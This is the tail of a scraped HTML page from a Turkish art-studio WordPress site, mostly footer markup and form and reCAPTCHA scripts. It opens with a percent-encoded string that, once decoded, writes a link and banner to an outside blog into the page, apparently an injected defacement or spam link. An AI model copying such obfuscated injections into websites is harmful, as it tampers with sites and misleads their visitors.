%3c%2f%64%69%76%3e%3c%2f%74%64%3e%3c%2f%74%72%3e%3c%2f%74%62%6f%64%79%3e%3c%2f%74%61%62%6c%65%3e%3c%2f%62%6f%64%79%3e%3c%64%69%76%20%61%6c%69%67%6e%3d%22%63%65%6e%74%65%72%22%20%73%74%79%6c%65%3d%22%7a%2d%69%6e%64%65%78%3a%39%3b%76%69%73%69%62%69%6c%69%74%79%3a%76%69%73%69%62%6c%65%3b%22%3e%3c%61%20%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%63%6f%64%65%72%77%6f%72%6c%64%2e%62%6c%6f%67%63%75%2e%63%6f%6d%22%20%74%61%72%67%65%74%3d%22%5f%62%6c%61%6e%6b%22%20%63%6c%61%73%73%3d%22%74%66%63%22%3e%3c%69%6d%67%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%69%6d%67%32%2e%62%6c%6f%67%63%75%2e%63%6f%6d%2f%69%6d%61%67%65%73%2f%63%2f%6f%2f%64%2f%63%6f%64%65%72%77%6f%72%6c%64%2f%63%6f%64%65%72%77%6f%72%6c%64%31%2e%67%69%66%22%20%62%6f%72%64%65%72%3d%22%30%22%20%77%69%64%74%68%3d%22%38%38%22%20%68%65%69%67%68%74%3d%22%33%31%22%20%2f%3e%0d%0a%3c%2f%68%65%61%64%3e%3c%2f%68%74%6d%6c%3e');</script></div>
		</div>					</div>
				</div>
			
		</div>
	</div>


	<footer class="footer">

				<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="widget_text col-xs-12  col-md-4"><div class="widget_text widget  widget_custom_html"><h6 class="footer-top__headings">Mozaik Sanat Evi</h6><div class="textwidget custom-html-widget">Mozaik Sanat Evi</div></div></div>				</div>
			</div>
		</div>
				<div class="footer-middle">
			<i class="fa  fa-2x  fa-cc-visa"></i> &nbsp; <i class="fa  fa-2x  fa-cc-mastercard"></i> &nbsp; <i class="fa  fa-2x  fa-cc-amex"></i> &nbsp; <i class="fa  fa-2x  fa-cc-paypal"></i>		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					Website uygulama <a href="http://www.orhanbalci.com/">Orhan BALCI</a>.				</div>
				<div class="footer-bottom__right">
					© 2016 Mozaik Sanat Evi &#8211; Tüm Hakları Saklıdır.				</div>
			</div>
		</div>
		
	</footer>
	</div><!-- end of .boxed-container -->

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.mozaiksanatevi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf9Ro8UAAAAABHGS54UPgbk8bDtlWZSE_AVY4PO&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='structurepress-main-js-extra'>
/* <![CDATA[ */
var StructurePressVars = {"pathToTheme":"https:\/\/www.mozaiksanatevi.com\/wp-content\/themes\/structurepress-pt"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/assets/js/main.min.js?ver=1.7.2' id='structurepress-main-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/themes/structurepress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js' id='structurepress-wp-wai-aria-js'></script>
<script type='text/javascript' src='https://www.mozaiksanatevi.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Lf9Ro8UAAAAABHGS54UPgbk8bDtlWZSE_AVY4PO',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	</body>
</html>